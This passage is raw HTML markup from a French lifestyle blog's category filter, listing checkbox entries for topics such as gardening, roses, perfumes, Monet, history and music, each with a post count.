class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-69847f5af0b39d900e716f78c28076d8"><label class="sf-label-checkbox" for="sf-input-69847f5af0b39d900e716f78c28076d8">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-9e67803247f89efaf457cd015c48ca5e"><label class="sf-label-checkbox" for="sf-input-9e67803247f89efaf457cd015c48ca5e">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-6295460580a786eea489d210f01f4cb2"><label class="sf-label-checkbox" for="sf-input-6295460580a786eea489d210f01f4cb2">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-8e36e138c01e19b51561d183191815d1"><label class="sf-label-checkbox" for="sf-input-8e36e138c01e19b51561d183191815d1">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-f09d82075f3110e82cb6066aa71de6aa"><label class="sf-label-checkbox" for="sf-input-f09d82075f3110e82cb6066aa71de6aa">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-2bc8a4715129cc2eeef4e1ca1b57ee01"><label class="sf-label-checkbox" for="sf-input-2bc8a4715129cc2eeef4e1ca1b57ee01">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-025054b6775f5cddef42aff68322ce45"><label class="sf-label-checkbox" for="sf-input-025054b6775f5cddef42aff68322ce45">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-7777169b59d81c59c637b4422d12d9ad"><label class="sf-label-checkbox" for="sf-input-7777169b59d81c59c637b4422d12d9ad">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-a0867fc074b60fdc4047c7a60c76703a"><label class="sf-label-checkbox" for="sf-input-a0867fc074b60fdc4047c7a60c76703a">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-43a5b5f4a07e23b8dc9a115ac2f0f2ca"><label class="sf-label-checkbox" for="sf-input-43a5b5f4a07e23b8dc9a115ac2f0f2ca">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-5c4ac57390d2f98d51d332cf7fe733dc"><label class="sf-label-checkbox" for="sf-input-5c4ac57390d2f98d51d332cf7fe733dc">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-8703cbed09d57433eeb9d689eb0a1c5f"><label class="sf-label-checkbox" for="sf-input-8703cbed09d57433eeb9d689eb0a1c5f">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-8d91a79ec924321e82fa1c5268baaaf6"><label class="sf-label-checkbox" for="sf-input-8d91a79ec924321e82fa1c5268baaaf6">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-0fe4f12811ab323841bb5ff7b8fff22a"><label class="sf-label-checkbox" for="sf-input-0fe4f12811ab323841bb5ff7b8fff22a">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-5fdcf65c747e0816c02c133eca243fa7"><label class="sf-label-checkbox" for="sf-input-5fdcf65c747e0816c02c133eca243fa7">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-088afde9df2ca6f84fb2e1015d18880a"><label class="sf-label-checkbox" for="sf-input-088afde9df2ca6f84fb2e1015d18880a">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-5d66f087dd1c241485c5d020ff688234"><label class="sf-label-checkbox" for="sf-input-5d66f087dd1c241485c5d020ff688234">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-f2b700031678cefbb330af0860b75ffa"><label class="sf-label-checkbox" for="sf-input-f2b700031678cefbb330af0860b75ffa">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-dfa9fe830810d053176e932809b0fc90"><label class="sf-label-checkbox" for="sf-input-dfa9fe830810d053176e932809b0fc90">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-a18dae74a20e80fe21c4026b4246c25e"><label class="sf-label-checkbox" for="sf-input-a18dae74a20e80fe21c4026b4246c25e">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-40acb1ed6fb134d0d927217f6da0ed01"><label class="sf-label-checkbox" for="sf-input-40acb1ed6fb134d0d927217f6da0ed01">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-94f5ab6f4d5373822c026233fa0d7cc8"><label class="sf-label-checkbox" for="sf-input-94f5ab6f4d5373822c026233fa0d7cc8">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-b88a605f9ea93cce437de821f6eef945"><label class="sf-label-checkbox" for="sf-input-b88a605f9ea93cce437de821f6eef945">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-73a317e6bce5a92c263f3ff827d764f4"><label class="sf-label-checkbox" for="sf-input-73a317e6bce5a92c263f3ff827d764f4">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-cbe149f5103a38b792e50a468398fe0d"><label class="sf-label-checkbox" for="sf-input-cbe149f5103a38b792e50a468398fe0d">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-f834b242a54e24bfd19d0fc3d22906be"><label class="sf-label-checkbox" for="sf-input-f834b242a54e24bfd19d0fc3d22906be">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-c082cc16710f70c7d10da0bcc7cecb58"><label class="sf-label-checkbox" for="sf-input-c082cc16710f70c7d10da0bcc7cecb58">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-33c8bc83914ac44e2640e49056caa6c5"><label class="sf-label-checkbox" for="sf-input-33c8bc83914ac44e2640e49056caa6c5">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-947d995da442b77e2c5b780027450913"><label class="sf-label-checkbox" for="sf-input-947d995da442b77e2c5b780027450913">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-09f11002b1bba840284416108d2a5e2e"><label class="sf-label-checkbox" for="sf-input-09f11002b1bba840284416108d2a5e2e">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="378" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-2c0e9ad0c66afc9c8b746fb22c0ca8ff"><label class="sf-label-checkbox" for="sf-input-2c0e9ad0c66afc9c8b746fb22c0ca8ff">Insolite<span class="sf-count">(378)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-db4164a849d87b556b8cbd2b425ae536"><label class="sf-label-checkbox" for="sf-input-db4164a849d87b556b8cbd2b425ae536">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-973b58d6b0dd9be943a6ac0c4b473004"><label class="sf-label-checkbox" for="sf-input-973b58d6b0dd9be943a6ac0c4b473004">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-8bc754474aa823057b60f87d201f9270"><label class="sf-label-checkbox" for="sf-input-8bc754474aa823057b60f87d201f9270">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-d276c8cda7844f70bd8fd66b7763df44"><label class="sf-label-checkbox" for="sf-input-d276c8cda7844f70bd8fd66b7763df44">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-904f4422cfb5637f73eca849d77f7187"><label class="sf-label-checkbox" for="sf-input-904f4422cfb5637f73eca849d77f7187">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-bc40a975bfaf571b3f6494ddc31b5274"><label class="sf-label-checkbox" for="sf-input-bc40a975bfaf571b3f6494ddc31b5274">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-ba547896bfe63a546b800d7724f6f2a9"><label class="sf-label-checkbox" for="sf-input-ba547896bfe63a546b800d7724f6f2a9">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-0d84bc67a7c877254d69f9268116ea2e"><label class="sf-label-checkbox" for="sf-input-0d84bc67a7c877254d69f9268116ea2e">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-5362d9fdac2af4bcd8cdd5bd19b9a455"><label class="sf-label-checkbox" for="sf-input-5362d9fdac2af4bcd8cdd5bd19b9a455">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="149" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-56a6200c3a42682fa2ee7ddba83a9d91"><label class="sf-label-checkbox" for="sf-input-56a6200c3a42682fa2ee7ddba83a9d91">Kali<span class="sf-count">(149)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-34f47facaf33da52584ea04b853321cb"><label class="sf-label-checkbox" for="sf-input-34f47facaf33da52584ea04b853321cb">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-d02b4605aef9e5b517a77402ea07ff1b"><label class="sf-label-checkbox" for="sf-input-d02b4605aef9e5b517a77402ea07ff1b">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-f659c7b5ee26fb8fd299ea1e0eeb71a8"><label class="sf-label-checkbox" for="sf-input-f659c7b5ee26fb8fd299ea1e0eeb71a8">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-a42eebd3ab53f0f763d113fa8b2def72"><label class="sf-label-checkbox" for="sf-input-a42eebd3ab53f0f763d113fa8b2def72">Langage<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-d2cdfe2494a4949bd0bbfc70f852da34"><label class="sf-label-checkbox" for="sf-input-d2cdfe2494a4949bd0bbfc70f852da34">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-b7c96d1ce16240d1758838a70469e453"><label class="sf-label-checkbox" for="sf-input-b7c96d1ce16240d1758838a70469e453">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-bf381a9081cf8b7f4108baa4f1baeb0d"><label class="sf-label-checkbox" for="sf-input-bf381a9081cf8b7f4108baa4f1baeb0d">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-c2709f950ff3df61df28eb8493b78d52"><label class="sf-label-checkbox" for="sf-input-c2709f950ff3df61df28eb8493b78d52">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-8708ead5a1b66cbc648b8703828c2fef"><label class="sf-label-checkbox" for="sf-input-8708ead5a1b66cbc648b8703828c2fef">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-df386e6d647662b803a44e8b16dcc577"><label class="sf-label-checkbox" for="sf-input-df386e6d647662b803a44e8b16dcc577">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-c10077c11e69e0c91e9b8ec829147107"><label class="sf-label-checkbox" for="sf-input-c10077c11e69e0c91e9b8ec829147107">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-d7206660bfc93bd59daf779e2fc2874b"><label class="sf-label-checkbox" for="sf-input-d7206660bfc93bd59daf779e2fc2874b">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-cb0a61874d7c6c022a1bc162cfb53235"><label class="sf-label-checkbox" for="sf-input-cb0a61874d7c6c022a1bc162cfb53235">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-8dc5767c5ea23ab52041cc8a702df9b8"><label class="sf-label-checkbox" for="sf-input-8dc5767c5ea23ab52041cc8a702df9b8">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-746174111fc9298aae236eefbba7c7fb"><label class="sf-label-checkbox" for="sf-input-746174111fc9298aae236eefbba7c7fb">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-359c7b5ea32f17389a91295c390410f0"><label class="sf-label-checkbox" for="sf-input-359c7b5ea32f17389a91295c390410f0">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-0951f1a8f1d2b47ff8189500110f1cbe"><label class="sf-label-checkbox" for="sf-input-0951f1a8f1d2b47ff8189500110f1cbe">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-21c11a45a5a2833e2223e16667f872fb"><label class="sf-label-checkbox" for="sf-input-21c11a45a5a2833e2223e16667f872fb">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-9f9d223bd8f6167bb922cfe97f0a1e74"><label class="sf-label-checkbox" for="sf-input-9f9d223bd8f6167bb922cfe97f0a1e74">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-bf749f9cff41d398f4ca36200c5ba56f"><label class="sf-label-checkbox" for="sf-input-bf749f9cff41d398f4ca36200c5ba56f">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-41ecd88bfa232759797b917e1fb9f53e"><label class="sf-label-checkbox" for="sf-input-41ecd88bfa232759797b917e1fb9f53e">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-4a6756b01d8812f8dd4125c0a197ba6d"><label class="sf-label-checkbox" for="sf-input-4a6756b01d8812f8dd4125c0a197ba6d">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-716e31ef9eebc79409c55a27c2f4be2e"><label class="sf-label-checkbox" for="sf-input-716e31ef9eebc79409c55a27c2f4be2e">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-82b01b64bfaf5be95f44a318f9af5adc"><label class="sf-label-checkbox" for="sf-input-82b01b64bfaf5be95f44a318f9af5adc">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-ad5b9e489d96283b14d9360f5cf19e5c"><label class="sf-label-checkbox" for="sf-input-ad5b9e489d96283b14d9360f5cf19e5c">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-cd7f9ff763f44589966a15761f4fbc3d"><label class="sf-label-checkbox" for="sf-input-cd7f9ff763f44589966a15761f4fbc3d">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-9fc09123af49d2005e5de13dc54c4ef5"><label class="sf-label-checkbox" for="sf-input-9fc09123af49d2005e5de13dc54c4ef5">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-3ebf6b97e5bc69185c42b712724a3941"><label class="sf-label-checkbox" for="sf-input-3ebf6b97e5bc69185c42b712724a3941">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-5243a240ff3cd1640be645eb4bb63d07"><label class="sf-label-checkbox" for="sf-input-5243a240ff3cd1640be645eb4bb63d07">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-5bcc9a5c029f04391bfdb2cfab7e1ed5"><label class="sf-label-checkbox" for="sf-input-5bcc9a5c029f04391bfdb2cfab7e1ed5">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-3994bd0855d25efc9dbfdbdf28fb589c"><label class="sf-label-checkbox" for="sf-input-3994bd0855d25efc9dbfdbdf28fb589c">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-a64641e4316be4955faae9a3cc8f67ac"><label class="sf-label-checkbox" for="sf-input-a64641e4316be4955faae9a3cc8f67ac">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-df02bd5d3104e8a2bb3e3f5c075a5499"><label class="sf-label-checkbox" for="sf-input-df02bd5d3104e8a2bb3e3f5c075a5499">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-2e97a50da6aff26080a4a1a8c5818753"><label class="sf-label-checkbox" for="sf-input-2e97a50da6aff26080a4a1a8c5818753">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-fc4fe7eee2f2c3431728ff90456af552"><label class="sf-label-checkbox" for="sf-input-fc4fe7eee2f2c3431728ff90456af552">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-0df8ef1bd21b8d0fc8694b6bd3497c26"><label class="sf-label-checkbox" for="sf-input-0df8ef1bd21b8d0fc8694b6bd3497c26">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-75f2d5e9c6974b24119203a64b42411c"><label class="sf-label-checkbox" for="sf-input-75f2d5e9c6974b24119203a64b42411c">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-9949e5cdd6cf98576e3ac7864455e231"><label class="sf-label-checkbox" for="sf-input-9949e5cdd6cf98576e3ac7864455e231">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-3aacb2bb705471b6856a244731516786"><label class="sf-label-checkbox" for="sf-input-3aacb2bb705471b6856a244731516786">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-a8217648c67482058ec5d2c97cef3cb3"><label class="sf-label-checkbox" for="sf-input-a8217648c67482058ec5d2c97cef3cb3">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-99dbadbacc17fe28eb14575227888554"><label class="sf-label-checkbox" for="sf-input-99dbadbacc17fe28eb14575227888554">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-fce4e0b457b8ace74d192a7ff3b7d7d0"><label class="sf-label-checkbox" for="sf-input-fce4e0b457b8ace74d192a7ff3b7d7d0">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-61a6f406ef87b9bef0fd1192810019e3"><label class="sf-label-checkbox" for="sf-input-61a6f406ef87b9bef0fd1192810019e3">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-d335671b2418085a3df56ec7c86d835a"><label class="sf-label-checkbox" for="sf-input-d335671b2418085a3df56ec7c86d835a">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-91a7920d7ef4b03e48732015f14187c6"><label class="sf-label-checkbox" 